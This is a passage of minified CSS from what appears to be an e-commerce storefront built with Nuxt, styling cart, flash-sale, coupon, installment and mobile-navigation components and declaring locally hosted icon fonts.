#ecf3f8}.remove-notification{color:#0171cd;cursor:pointer;position:relative;width:80px;transition:.3s}.remove-notification>span{z-index:2;position:relative}.remove-notification:after{content:"";position:absolute;height:100%;width:0;background-color:#ff495d;top:0;right:0;transition:.3s;border-radius:0 4px 4px 0;z-index:1}.remove-notification:hover{color:#fff}.remove-notification:hover:after{width:80px}.ui.dropdown .menu>.item{word-break:break-word}.cart-empty .cart-item .media-column-2{min-width:380px}.brand-banner{width:100%;background-position:50%;background-repeat:no-repeat;background-size:cover;height:calc(385px - 2rem)}.tab-product-brand .swiper-slide>a>img,.tab-product-brand .swiper-slide>img{width:115px;filter:grayscale(1);opacity:.5;transition:.3s;padding:1rem 0}.tab-product-brand .swiper-items>a{top:calc(50% - 30px)}.tab-product-brand .swiper-slide.active-brand>img,.tab-product-brand .swiper-slide:hover>img{filter:grayscale(0);opacity:1}.white-space-pre{white-space:pre-line}.home.wrapper{max-width:calc(1400px + 2rem)}.page-activity ul{margin-left:2rem}.uiButton.helpButtonEnabled{display:flex!important;min-width:170px!important;align-items:center}.embeddedServiceHelpButton .helpButton{width:170px!important}.filter-panel .select-panel{max-height:294px;overflow:auto;width:100%}.filter-panel .panel{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}.category-content{max-height:140px;overflow:hidden;position:relative;padding:0 1rem}.category-content.extend{max-height:unset}.category-content.extend:after{opacity:0}.category-content:after{opacity:1;content:"";position:absolute;background:linear-gradient(hsla(0,0%,100%,.4),#fff);width:100%;height:90px;bottom:0;pointer-events:none}.category-content h2{font-weight:500;font-size:20px!important}.category-content h3{font-weight:500;font-size:18px!important}.category-content h4{font-weight:500;font-size:16px!important}.category-content h5{font-weight:500;font-size:14px!important}.banner-pattern-2{display:flex;margin:0 -.125rem}.banner-pattern-2>img{padding:0 .125rem}.tab-product-brand .swiper-wrapper{align-items:center}.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{font-size:32px!important}.promotion-overlay{position:absolute;max-width:100%!important;pointer-events:none;z-index:1;top:0;left:0}.product-block .product-img,.product-card .product-img{aspect-ratio:1/1;display:flex;justify-content:center;align-items:center;min-height:unset}.text-warning{color:#ff7f4f!important}.price.price-flashsale{display:flex;flex-direction:column;justify-content:end;padding-bottom:.25rem}.btn-danger{background-color:red!important}.text-price{color:red!important}.flashsale-result .product-box-inner .product-card{border:1px solid #ddd}.flashsale-result .product-box-inner{padding:5px!important}.flashsale-result{margin-left:-5px;margin-right:-5px}.flashsale-result .product-footer .text-price{font-size:20px}.flashsale-result.list .product-footer{height:unset}.flashsale-result.list .product-footer .col{text-align:right}.btn-danger.disabled{background-color:#d5dbde!important;border-color:#d5dbde!important;opacity:1}.outofstock-overlay{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;font-size:18px;color:#fff;pointer-events:none;line-height:1.2}.outofstock-overlay div{z-index:1}.outofstock-overlay:before{content:"";width:80%;height:30%;background-color:#000;position:absolute;opacity:.4;border-radius:30px}.fit-content{max-width:fit-content}.media-column-2 .qty-component{align-items:center;display:flex;justify-content:space-between}.media-column-2 .qty-component .form-control{top:0;width:46px!important}.flashsale-expire-warning{border:2px solid #ed1c24;border-radius:7px}.flashsale-expire-warning,.flashsale-expire-warning-orange{background-color:#fff;display:flex;padding:4px;align-items:center;height:100%}.flashsale-expire-warning-orange{border:2px solid #fabe2c;border-radius:7px}.expire-warning-bg{background-color:#ed1c24}.expire-warning-bg,.expire-warning-bg-orange{justify-content:center;display:flex;height:100%;align-items:center;min-width:22px}.expire-warning-bg-orange{background-color:#fabe2c;color:#fff}.template-thumbnail img{max-width:450px!important;max-height:450px!important}.card.merge-card.merge-card-2{width:50%}.border-dashed{border:1px dashed #ccc}.cart-checkout-printing .collapse,.cart-checkout .collapse{transition:unset!important}.nav-right-item.admin .my-account.account-printing{width:680px}.add-on-deal-blank{height:18px}.add-on-deal-group{display:flex;flex-wrap:wrap}.add-on-deal,.add-on-deal-bg,.add-on-deal-group .add-on-deal-tag{color:#fff;background:linear-gradient(93deg,#f50057,#6a1b9a)}.add-on-deal{width:80px;font-size:11px;color:#fff;border-radius:2px;padding:1px 4px}.add-on-deal,.add-on-deal-info,.add-on-deal-tag{display:flex;justify-content:center;align-items:center}.add-on-deal-info,.add-on-deal-tag{font-size:14px;border-radius:2px;padding:4px 8px;margin-top:8px;margin-right:4px}.add-on-deal-info{color:#e91e63;border:.5px solid rgba(245,0,87,.3);background:linear-gradient(271deg,rgba(255,239,244,.5) .17%,rgba(255,239,244,.5))}.add-on-deal-bg{padding:8px 16px}.add-on-deal-bg div{display:flex;justify-content:center;align-items:center}.btn-add-deal,.btn-add-deal:active,.btn-add-deal:focus{color:#ec025c;background-color:#fff;padding:0 8px;border-radius:2px;height:24px;min-width:40px;font-size:12px;margin-left:8px;border:0!important}.btn-add-deal:hover{background-color:#f6e9ee}.cart-addon{background:linear-gradient(271deg,rgba(255,239,244,.5) .17%,rgba(255,239,244,.5))}.cart-addon img[alt=product]{border:1px solid #fbbbd3}.custom-control-label:before,.custom-file-label,.custom-select{transition:none!important}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:none!important}.custom-control-input:focus~.custom-control-label:before{box-shadow:none!important}.printing-title-box{height:34px;display:flex;align-items:center}.printing-preview{display:flex;padding:2rem;justify-content:center;align-items:center;height:350px}.printing-preview.vertical{height:550px}.printing-detail>div{padding:1.5rem 1rem 1.5rem 1.5rem}.printing-detail-box{height:calc(350px - 3rem);overflow-y:auto;overflow-x:hidden;padding-right:.5rem}.printing-detail-box.vertical{height:calc(550px - 3rem)}.printing-input{display:flex;line-height:16px;min-height:50px;padding:1rem;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #ebf1f4;background-color:#fff;margin-bottom:.5rem}.printing-inner,.printing-inner>div{position:absolute}.printing-input .input-component{margin-bottom:0}.printing-input .form-control{font-weight:400;font-size:13px;height:15px}.printing-input .edit{position:relative;top:-5px;display:flex;width:60px;margin-left:auto;justify-content:flex-end;-webkit-justify-content:flex-end}.printing-input{flex:1 1 100%}.edit .btn-icon-cancel,.edit .btn-icon-check{top:0}.printing-inner .border-inner{font-family:inherit;position:relative}.printing-inner>div.active .border-inner:after{content:"";position:absolute;width:calc(100% + 16px);border:1px dashed #999;opacity:.5;height:100%;left:-8px}.printing-input .validate-text{display:none}.printing-inner img{height:unset;max-width:100%}.printing-label{min-width:120px;display:flex;align-items:center}.printing-inner{overflow:hidden;position:absolute;top:0;left:0}.is-warning .inline-input .input-component:after{background-color:#ff495d!important}.category-content ul{padding-left:2rem}.tag-installment{cursor:pointer;border-color:#316fcd!important;background-color:#cce2f6!important;text-align:left}.footer-link a{font-size:12px;color:#0171cd}.footer-link a:hover{color:#0171cd}.product-flag .product-from{min-height:42px}.multiselect.text-sm .multiselect__input,.multiselect.text-sm .multiselect__option,.multiselect.text-sm .multiselect__placeholder,.multiselect.text-sm .multiselect__single,.multiselect.text-sm .multiselect__tags{font-size:11px!important}.text-link.disabled{color:#bbb!important;cursor:not-allowed}.radio-installment .custom-control .custom-control-label{padding:14px 18px 14px 25px;width:100%}.radio-installment{border:1px solid #ebf1f4;background-color:#fff}.radio-installment .custom-contro{padding-left:14px}.radio-installment .custom-control-label:after,.radio-installment .custom-control-label:before{top:15px;left:-3px}.radio-disable-highlight{background-color:#f5f5f5}.tag-installment:focus{border:1px solid #316fcd!important}.tag-green-product{cursor:pointer;border-color:#5fbb46!important;background-color:#edf6ee!important;text-align:left;font-weight:500}.tag-green-product>span{color:#007a3d!important}.approve-otp-login-bottom{position:absolute;bottom:20px;left:50%;transform:translateX(-50%)}.btn-qr-login{border:1px solid #5ab2fa;border-radius:4px;padding:4px;cursor:pointer}.btn-qr-refresh{color:#007bff;border:1px solid #007bff;padding:8px;border-radius:4px;top:45%;left:100px}.btn-qr-refresh,.show-refresh-button{background-color:#fff;position:absolute}.show-refresh-button{max-width:100%!important;z-index:1;top:0;left:0;opacity:.95;height:328px}.text-link-2,.text-link-2:focus,.text-link-2:hover{color:#007bff!important}.border-desc{border-radius:4px;border:1px solid #0171cd!important}.flashsale-desc{background-color:#e10b17;color:#fff;min-height:42px;align-items:center;display:flex}.warning-desc{background-color:#ffebd3}.text-remove{color:#666}.alert-danger>div.warning-title{margin-bottom:.5rem}.alert-danger>div.warning-title .no-padding-content{display:flex}.product-content .product-flag .sku-tag-empty{margin-bottom:10px!important;display:block}.text-link-3{color:#19a9e2!important}.w-210{width:210px!important;min-width:210px}.btn-coupon-responsive{display:flex;flex-direction:column}.btn-coupon-modal{display:flex;align-items:center;justify-content:end}.btn-coupon-responsive .btn-coupon-m-none{display:block}.btn-coupon-responsive .btn-coupon-m-block{display:none}.bullet{width:11px;height:11px;border-radius:50%;background-color:#a4c7e3}.bullet.active{background-color:#1058a4}.custom-carousel{position:relative}.custom-carousel>[class*=slot-]{position:absolute;top:0;width:100%;transition:.5s}.custom-carousel>[class*=slot-].active{position:relative;right:0}.custom-carousel>.slot-1{right:100%}.custom-carousel>.slot-2{right:-100%}.onboard-bg{background-size:cover;background-repeat:no-repeat;background-position:top;width:100%;min-height:90px;padding-top:15px;padding-bottom:10px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center}.modal-onboard .modal-header{border:none;padding:0}.modal-onboard .modal-body{padding-top:0}.slot-1 .slot-desc{max-width:540px}.slot-2 .slot-desc{max-width:460px}@media screen and (max-width:768px){.slot-1 .slot-desc{max-width:360px}.btn-onboarding .btn-group.group-action button{font-size:13px!important}}@media screen and (max-width:1024px){.slot-2 .slot-desc{max-width:380px}}@media screen and (max-width:912px){.btn-onboarding{flex-direction:column}.btn-onboarding .btn-group.group-action{margin-top:1rem}}.btn-pill-secondary{font-size:13px;color:#fff;background-color:#000;position:relative;padding-left:1.5rem;padding-right:1.5rem;border-radius:25px}.btn-pill-secondary:hover{color:#fff}@media screen and (max-width:1180px){.t-visible.t-hide{display:none}}.t-visible{display:block}.border-none{border:none!important}.outer .swiper-pagination{position:relative;bottom:-15px!important;padding-bottom:15px}.swiper-items.outer>a{top:calc(50% - 44px)!important}.swiper-coupon .swiper-slide{display:flex;height:unset!important}.coupon-title-unset .coupon-title,.swiper-coupon .coupon-title{min-height:unset!important}.swiper-coupon .swiper-slide>div{min-width:100%}.brands-banner .swiper-items>a{font-size:20px!important}.redeem-status,.redeem-text{background:linear-gradient(270deg,#0374bc -17.48%,#003780 67.18%);padding:7px 9px!important;border:none!important}.redeem-text{border-radius:6px 0}.tooltip.b-tooltip.tooltip-scroll{opacity:1}.tooltip-scroll .tooltip-inner{padding-right:0!important}.tooltip-scroll-content{max-height:240px!important;padding-right:.5rem;overflow:auto;margin:8px .5rem 8px 0}.tooltip-scroll-content::-webkit-scrollbar{width:8px;height:8px}.tooltip-scroll-content::-webkit-scrollbar-track{background:#e6e6e6}.tooltip-scroll-content::-webkit-scrollbar-thumb{background:#6ab0d3;border-radius:7px}.tooltip-scroll-content::-webkit-scrollbar-thumb:hover{background:#3d7e9e}.collapse ul,.tooltip-scroll-content ul{list-style-type:none}.cart-item .collapse ul li:before,.tooltip-scroll-content ul li:before{content:"•";color:inherit;margin-right:4px}.collapse ol,.tooltip-scroll-content ol{list-style:inside;list-style-type:decimal}.collapse ol li::marker,.tooltip-scroll-content ol li::marker{color:inherit;margin-right:4px}.cart-pwp-items .redeem-status{padding:4px 6px!important}.swiper-items>a.next,.swiper-items>a.prev{box-shadow:none!important;padding:0;width:55px;height:55px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none}.swiper-items>a.next{right:5px}.swiper-items>a.prev{left:5px}.swiper-items>a.active{opacity:.6!important}.swiper-items>a>img{width:15px}.swiper-items>a:hover{opacity:.8!important}.swiper-items>a:active{opacity:1!important}.carousel-slide>button,.swiper-image-selector>button{position:absolute;top:calc(50% - 20px);border:none;width:40px;height:40px;border-radius:50%;background-color:#f2f2f2;opacity:.6;transition:.15s;display:flex;justify-content:center;align-items:center;z-index:2}.carousel-slide>button:active,.swiper-image-selector>button:active{opacity:1}.swiper-image-selector>button{opacity:0;pointer-events:none;top:calc(50% - 15px);width:30px;height:30px}.swiper-image-selector>button.active{opacity:.6;pointer-events:all}.swiper-image-selector>button>img{width:6px;opacity:.6}.carousel-slide>button>img{width:10px;opacity:.6}.carousel-slide>button:hover,.swiper-image-selector>button:hover{opacity:.8}.carousel-slide>button.prev,.swiper-image-selector>button.prev{left:5px}.carousel-slide>button.next,.swiper-image-selector>button.next{right:5px}.carousel-slide>button.prev>img,.swiper-image-selector>button.prev>img{position:relative;left:-1px}.carousel-slide>button.next>img,.swiper-image-selector>button.next>img{position:relative;right:-1px}.btn.focus,.btn:focus{box-shadow:none}.brand-tab-items .product-box-inner,.brand-tab-items .product-box-inner>.product-card,.tab-content .product-box-inner,.tab-content .product-box-inner>.product-card,.tab-personalize-body .product-box-inner,.tab-personalize-body .product-box-inner>.product-card{padding:5px}.swiper-items>a.prev>img{left:-2px;position:relative}.swiper-items>a.next>img{right:-2px;position:relative}.circle-wrapper{width:90px;height:90px;border-radius:50%;border:2px solid #ebf1f4;overflow:hidden;margin:14px 0;display:flex}.circle-img{width:100%;height:100%;object-fit:contain}.shop-cover{position:relative;width:100%;height:auto;aspect-ratio:2284/920;display:block;z-index:1}.shop-cover-description{position:absolute;width:100%;padding:1rem;bottom:0;z-index:2}.shop-cover-description-inner{background-color:hsla(0,0%,100%,.6);padding:1rem 1.5rem}.shop-cover-logo{background:#efefef;border-radius:50%;height:auto;width:100%;max-width:160px;aspect-ratio:1/1;min-width:60px;overflow:hidden}.shop-cover-desc{display:flex;justify-content:center;flex-direction:column;margin-left:1.5rem;text-align:left}.shop-cover-image img{width:100%}@media screen and (max-width:768px){.shop-cover-description{padding:0}.shop-cover-description-inner{background-color:#fff;padding:.1rem!important}}.card-item-brand .shop-cover-logo{max-width:62px;text-align:center}.swiper-slide>.card-item-brand:first-child{margin-bottom:10px}.card-item-brand .shop-cover-description{padding:0}.card-item-brand .shop-cover-description-inner{background-color:rgba(0,0,0,.5);padding:.75rem}.card-item-brand .shop-cover-desc{margin-left:.75rem;color:#fff}.card-item-brand .shop-cover-desc .shop-badge{margin-top:0!important}@font-face{font-family:epro;src:url(/_nuxt/fonts/epro.fa8370e.eot);src:url(/_nuxt/fonts/epro.fa8370e.eot) format("embedded-opentype"),url(/_nuxt/fonts/epro.c4a6694.ttf) format("truetype"),url(/_nuxt/fonts/epro.a5dae0b.woff) format("woff"),url(/_nuxt/img/epro.6467d56.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" epro-icon-"],[class^=epro-icon-]{font-family:epro,sans-serif!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epro-icon-credit-term:before{content:"\e90d"}.epro-icon-satisfaction:before{content:"\e900";color:#0071ce}.epro-icon-cart:before{content:"\e901";color:#015b7f}.epro-icon-cod:before{content:"\e902"}.epro-icon-counter_atm:before{content:"\e903"}.epro-icon-credit_card:before{content:"\e904"}.epro-icon-credit_term:before{content:"\e905";color:#0071ce}.epro-icon-fast_delivery:before{content:"\e906";color:#0071ce}.epro-icon-Lang:before{content:"\e907";color:#015b7f}.epro-icon-line:before{content:"\e908";color:#aaa}.epro-icon-myaccount:before{content:"\e909";color:#015b7f}.epro-icon-mycatalog:before{content:"\e90a";color:#015b7f}.epro-icon-online_bank:before{content:"\e90b"}.epro-icon-setup_approve:before{content:"\e90c";color:#0071ce}@font-face{font-family:epro-3;src:url(/_nuxt/fonts/epro-3.063d677.eot);src:url(/_nuxt/fonts/epro-3.063d677.eot) format("embedded-opentype"),url(/_nuxt/fonts/epro-3.f72f644.ttf) format("truetype"),url(/_nuxt/fonts/epro-3.d8c7354.woff) format("woff"),url(/_nuxt/img/epro-3.de49e9d.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" epro-3-ic-"],[class^=epro-3-ic-]{font-family:epro-3,sans-serif!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epro-3-ic-installment_alert:before{content:"\e900"}.epro-3-ic-installment:before{content:"\e901"}.epro-3-ic-bank_atm:before{content:"\e902"}.d-tablet,.filter-panel .sort-by>.filter-m,.footer-social-xs,.product-content .product-arrives{display:none}.catalog-mobile-deactive,.catalog-mobile-title,.category-dept-selected,.category-footer,.d-flex-m,.d-mobile,.dept-item>svg,.m-product-summary,.main-category-content .swiper-pagination,.mobile-menu,.swiper-images .swiper-wrapper>.swiper-slide:last-child,.swiper-subcat-pagination{display:none!important}.pt-blank.pt-nav{padding-top:90px!important}.register.pt-nav{padding-top:74px!important}.flex-center{display:flex;justify-content:center;align-items:center}.main-height{min-height:calc(100vh - 240px);height:100%}.d-desktop-flex,.d-flex-desktop{display:flex}.d-inline-block-desktop{display:inline-block!important}.swiper-pagination-custom{bottom:0!important}.d-desktop,.m-collapse,.t-collapse{display:block!important}.coupon-collapse,.d-collapse,.d-min{display:none}body.lock{overflow:hidden}.btn-m-collapse,.btn-t-collapse{position:absolute;width:100%;top:5px;display:none}.btn-m-collapse>.b-icon,.btn-t-collapse>.b-icon{transition:.3s}.btn-m-collapse.not-collapsed>.b-icon,.btn-t-collapse.not-collapsed>.b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}@media screen and (max-width:1440px){.card-form .bg-left{max-width:560px}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:25%}.group-input>label{min-width:160px!important}}@media screen and (max-width:1280px){.product-list.grid>.product-box-inner{width:33.33333%}._new .nav-menu-expand,.d-min{display:block}._new.navbar-b2b .brand,._new.navbar-b2b .brand img{height:30px}._new .nav-menu{display:block!important;position:fixed!important;width:100%;opacity:0;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;transition:.3s;pointer-events:none;overflow:hidden;left:0;height:0;top:72px;background-color:#fff;margin-left:0!important}._new .nav-menu>.navbar-nav{padding:.75rem 0}._new .nav-menu.active{height:200px;pointer-events:all;opacity:1}._new .navbar-expand .navbar-nav .nav-link{padding-left:0!important;padding-right:0!important}._new .nav-authen{position:absolute;right:1rem;z-index:2}._new .nav-menu .navbar-nav{flex-direction:column;padding-left:1.5rem}.navbar-expand .navbar-nav .nav-link{padding-left:1rem;padding-right:1rem}.card-navigation .media-product-select{width:160px!important}.media-product-select>.row>[class*=col-]{max-width:34px!important}}@media screen and (max-width:1180px){.navbar-custom.navbar-checkout{height:60px!important}.home.wrapper{padding:0 1rem}.cart-empty .cart-item .media-column-2 .product-price{margin-right:unset}.main-category-component>.main-category-active{width:200px}.main-category-component>.main-category-active h1{font-size:18px!important}.main-category-nav{width:70px}.main-category-content{width:calc(100% - 270px)}.main-category-items{flex:0 0 20%}.wrapper.bg-white.mb-5{margin-bottom:0!important}.container-default{padding-top:121px;min-height:unset}.container-default .pt-nav-default{margin-top:0}.container-overflow{margin-bottom:auto;padding-top:1rem;padding-bottom:1rem}.container-block{padding:0}.aside-wrapper{padding-left:0}.aside-wrapper .left-block{padding-right:1rem}.main-footer .container-block{padding:0 1rem!important}.card-register-left{font-size:22px}#btn-scrollToTop{display:none}.navbar-custom .navbar-search{width:100%;max-width:unset}.nav-right-item .add-favorite{margin-right:0}.nav-right-item>.epro-icon-cart{top:1px;position:relative}.card-navigation .media-product-select{margin-right:.5rem}.media-product-select>.row>[class*=col-]{max-width:calc(25% - 7px)!important}._new .nav-authen .form-login,._new .nav-menu{display:block!important;position:fixed!important;width:100%;opacity:0;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;transition:.3s;pointer-events:none;overflow:hidden;left:0;height:0;top:50px;background-color:#fff}._new .nav-menu{margin-left:0!important}._new .nav-menu>.navbar-nav{padding:.75rem 0}._new .nav-authen .nav-item{display:none!important}._new .nav-authen .form-login{padding:1rem}._new .nav-authen.active .form-login{height:204px;pointer-events:all;opacity:1}._new .form-login>*{display:block}.form-login.relative>a{display:inline-block!important;position:relative!important;right:unset!important;font-size:12px!important;bottom:0!important}._new .form-login .form-group{margin-bottom:1.25rem!important;width:100%!important;margin-right:0}._new .nav-authen .btn-on{display:none}._new .nav-authen .nav-authen-button{display:block!important}.pt-nav-b2b{padding-top:50px}.news-component{margin:0}.news-component .news-item{padding:0 1rem}.intro-slide-1{right:-60px}.intro-category-items{overflow-x:auto}.intro-category-items>.intro-category-container{width:1800px}.intro-category-item{width:150px}.contact-number{font-size:38px!important}.container-wrapper{margin:30px}[class*=col-]>.container-wrapper{margin:30px 0!important;padding-left:0!important;padding-right:0!important}.card-info>.d-inline-block{display:block}.main-category-see-all-left>.item{width:12.5%}.round-icon>span{font-size:10px}.card-form .bg-left>{max-width:748px}.card-form .bg-left .cover{background-position:50%;background-repeat:no-repeat;height:748px;background-size:cover}.apply-now-complete{height:480px!important}.recommend-quantity-table{width:100%;padding:0 2px}.recommend-quantity-table tr th{height:30px}.m-product-summary .not-collapsed .b-icon{transform:rotate(180deg)}.m-product-summary{display:flex!important;position:fixed;bottom:0;flex:1 1 100%;background-color:#fff;z-index:997;width:100%;justify-content:center;align-items:center;box-shadow:0 4px 6px 6px #d5dbde;-webkit-box-shadow:0 4px 6px 6px #d5dbde;padding:0 1rem;left:0}.m-product-summary .qty-component button{width:36px;height:36px;top:unset}.m-product-summary .qty-component .form-control{height:36px;margin-left:.25rem;margin-right:.25rem}.m-product-summary .add-cart{flex:1}.m-product-summary .qty-component{display:flex}.section-fix.product-summary{display:none}.filter-panel .select-panel{max-height:145px;overflow-x:auto}.controller .controller-page{display:none}.controller .controller-result{margin-left:0!important}.controller .controller-result>.custom-radio{width:30px;margin:0!important;text-align:right}.filter-panel>.controller{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;float:none!important}.controller .select-dropdown{flex:1}.controller .sort-by{padding-right:20px;margin-right:20px;font-size:20px!important;margin-top:3px;color:#aaa}.product-container>.filter-panel{border-bottom:none!important;background-color:#ebf1f4;padding:.5rem 1rem!important;height:unset!important}.filter-panel .select-dropdown>.dropdown>.dropdown-menu{width:100%;left:-5px!important}.filter-panel .select-dropdown>.dropdown>.btn>.b-icon{font-size:16px;top:3px}body.filter-panel{overflow:hidden}.product-aside{position:fixed;background-color:#fff;z-index:4;left:0;overflow-x:auto;top:100vh;max-height:calc(100vh - 120px);height:100vh;transition:.3s;width:100%!important}body.filter-panel .product-aside{top:120px}.product-container{width:100%!important;margin:0!important}.product-container .product-result{display:inline-block;margin:0}.filter-panel .sort-by>.text{display:none}.filter-panel .d-mobile,.filter-panel .sort-by>.filter-m{display:block!important}.filter-panel .filter-dropdown{width:100%;display:flex;justify-content:center}.brand-tab-banner{width:260px}.tab-product-categories-left{flex:0 0 260px!important}.tab-product-categories-right{width:calc(100% - 260px)!important}.tab-product-categories-right .swiper-wrapper>.swiper-slide>.product-block{padding:0 15px}.card-navigation{margin-bottom:.75rem!important}.tab-product-categories .nav.nav-tabs .nav-item{font-size:14px!important}.media-order-progress{padding:.75rem 1rem}.media-order-progress .media-title{padding:0;width:150px;margin-bottom:.5rem}.media-order-progress .media-title>div{display:inline-block;margin-right:.25rem}.media-order-progress .order-progress{font-size:10px}.media-order-progress .border-right{border-right:none!important}.media-order-progress .media-body{max-width:100%;margin-left:unset;margin-top:1rem}.media-order-progress .media-head{min-height:unset}.flex-auto{flex-direction:column}}@media screen and (max-width:340px){.mini-cart{width:285px!important}}@media screen and (max-width:1180px){.pt-blank.pt-nav{padding-top:74px!important}.register.pt-nav{padding-top:60px!important}._new{padding:0 1rem;height:50px}._new .nav-authen .form-login,._new .nav-menu{top:50px}._new .nav-authen{right:.5rem}._new .nav-authen .btn-small{min-width:74px!important}._new>.brand,._new>.brand img,.navbar-custom>.spacer{margin-right:0!important}.nav-right>div em{font-size:20px;padding-right:0!important}.navbar-custom>.brand,.navbar-custom>.brand img,.navbar-custom>.spacer{margin-right:0!important}.navbar-custom>.brand img{max-height:35px;width:auto;position:absolute;top:8px;margin-left:0}.navbar-custom{padding:1rem;flex-wrap:wrap;height:unset!important;z-index:999!important}.navbar-custom:after{background-image:unset;box-shadow:0 3px 2px 0 #efefef;-webkit-box-shadow:0 3px 2px 0 #efefef;top:50px;height:10px;pointer-events:none;background-color:#fff}.nav-right{flex:1!important;justify-content:flex-end;-webkit-justify-content:flex-end;margin-top:-4px}.nav-block.my-account{width:240px!important;right:-74px!important;left:unset!important}.nav-block.my-notification{width:280px!important;right:-100px!important;left:unset!important}.nav-block.my-account .d-flex{flex-wrap:wrap}.nav-block.my-account .d-flex>.col{flex:0 0 100%;border-right:none}.nav-block.my-account .d-flex>.col>div{padding-top:10px}.nav-block.my-account .d-flex>.col:first-child>div{padding-top:0}.nav-right .nav-language,.nav-right .nav-right-item>span{display:none!important}.nav-right .nav-right-item{padding:5px!important;margin-left:4px}.nav-right .nav-right-item>span.badge-cart{display:block!important;position:absolute;top:-3px;right:3px}.badge-cart:after{right:-10px;top:-4px}.nav-right-item.left{min-width:36px;height:unset;margin-right:5px;margin-left:0!important}.nav-right-item .crop-rounded{position:absolute;left:3px;z-index:9;height:28px;width:28px}.nav-right-item .epro-icon-myaccount{right:-2px;position:relative}.nav-right-item .badge-cart:after{top:-4px!important}.nav-right-item .badge-cart.warning:after{right:-12px!important;top:-6px!important}.navbar .navbar-search{order:1;padding-right:0;top:20px;padding-bottom:1rem}.form-navbar-search{border-radius:4px}.nav-right-item>.nav-block{top:30px!important}.navbar-second{background-color:transparent!important;border-bottom:none;width:0}.navbar-second>.navbar-nav{display:none!important}.navbar-search-result{width:100%!important}.mobile-menu{font-size:22px;margin-right:12px}.catalog-mobile-deactive,.catalog-mobile-title,.category-dept-selected,.mobile-menu{display:flex!important}.category-dept-selected{background-color:#0171cd;color:#fff;padding:1.25rem 1.5rem;font-size:14px;height:32px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center}.category-wrapper .category-lists.active>.category>svg,.category-wrapper .category-lists:hover>.category>svg{right:24px!important}.category-subcat .subcat-item>svg{opacity:1!important;font-size:11px!important;right:24px!important}body.lock .category-subcat .subcat-item.selected>svg,body.lock .category-subcat .subcat-item:hover>svg{right:24px!important;color:#2c2d4e!important}.subcat-item,.subcat-item.selected,.subcat-item:hover{color:#2c2d4e!important;text-decoration:none!important}.catalog-mobile-title{font-size:16px;font-weight:500;border-bottom:1px solid #979797;position:fixed;width:300px;background-color:#fff;z-index:2;top:0;padding:10px 1.5rem .75rem;opacity:1}.catalog-mobile-title.deactive{display:none!important}.catalog-mobile-title>span{font-size:26px;position:absolute;right:1rem;top:3px}.category-subcat.selected{z-index:3!important}.category-dept.selected{z-index:4!important}.catalog-mobile-deactive{font-size:16px;font-weight:500;border-bottom:1px solid #979797;padding:11px 15px;position:fixed;width:299px;background-color:#fff;top:0;left:0;z-index:3}.catalog-mobile-deactive>label{margin-bottom:0!important}.dept-item,.subcat-item{line-height:32px!important;padding:0 1.5rem!important;font-size:14px!important;position:relative}.category-footer{display:block!important;padding:1rem 1.5rem}.category-footer .link-item{line-height:32px!important;font-size:14px!important;position:relative}.category-footer .link-item>a{color:#2c2d4e}.dept-item>svg{display:block!important;font-size:11px;top:10px;position:absolute;right:24px;transition:.3s}.catalog-mobile-deactive>span{font-size:26px;position:absolute;right:15px;top:3px}.category-wrapper{position:fixed!important;top:0!important;z-index:9999;height:100vh;overflow-y:auto;padding-top:50px!important;padding-bottom:0!important}.category-wrapper .category-lists>.category{padding:0 1.5rem!important}.category-select-container{left:-300px!important;width:300px!important}.active>.category-select-container{height:100vh}.active>.category-select-container,.category-dept.selected{left:0!important}.category-ads{display:none!important}.category-row{position:fixed;height:100vh;width:300px}.category-dept,.category-subcat{position:fixed!important;height:100vh;padding:46px 0 0!important;overflow-y:auto}.category-dept{left:-300px!important}.category-dept.selected,.category-subcat.selected{border:none!important}.category-wrapper .category-lists.active>.category,.category-wrapper .category-lists:hover>.category{background-color:#fff!important;color:#2c2d4e!important}.media-order .order-summary.media-right{width:50%;float:left;display:block;margin:0}.media-order .list-order-item img{width:90px}.media-order .media-checkbox,.media-order .media-head{display:inline-block;vertical-align:top}.media-order .list-order-item{display:inline-block;border-left:none;padding-left:0}.media.media-order{display:block}.media.media-order>.media-head{margin-bottom:15px;border-right:none}.media.media-order>.order-summary{margin-bottom:15px!important}.media-order .order-status{width:50%;text-align:left;display:inline-block}.media-order .expand-inner>.expand-body{margin-left:0!important}.media-order .text-group.sm-group label{width:126px}.media-order .order-action{padding-top:.5rem}.media-order .order-action>.order-btn{float:none}.media-order .order-action>.order-budget{float:right}.timeline-checkout{padding:30px 0 0!important;top:-24px!important}.pt-checkout{padding-top:70px!important}.tabs-payment{margin:0}.tabs-payment>.col-auto{flex:0 0 100%!important;padding:0}.tabs-payment .nav-tabs{min-height:unset}.tabs-payment>.tab-content{padding:0;min-height:180px}.tabs-payment .nav-tabs>.nav-item:last-child{margin-bottom:0}.tabs-payment>.tab-content .tab-pane.active>div{border-left:none;border-right:none}.form-block{max-width:100%}.aside-wrapper .center-block{padding:0}.mw-p{max-width:100%!important}.float-left-m{float:left}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:20%}.media-similar 